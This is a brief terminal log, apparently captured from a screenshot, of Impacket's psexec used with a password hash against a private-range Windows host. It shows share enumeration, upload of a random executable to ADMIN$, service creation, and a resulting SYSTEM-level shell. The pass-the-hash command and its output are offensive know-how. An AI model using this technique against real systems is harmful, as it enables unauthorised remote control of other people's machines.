 C:\Users\jerry\Desktop\impacket-examples-windows>psexec.exe -hashes 4 ./administrator@192.168
.3.144
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.3.144.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file lgnCHgcW.exe
[*] Opening SVCManager on 192.168.3.144.....
[*] Creating service UVWQ on 192.168.3.144.....
[*] Starting service UVWQ.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system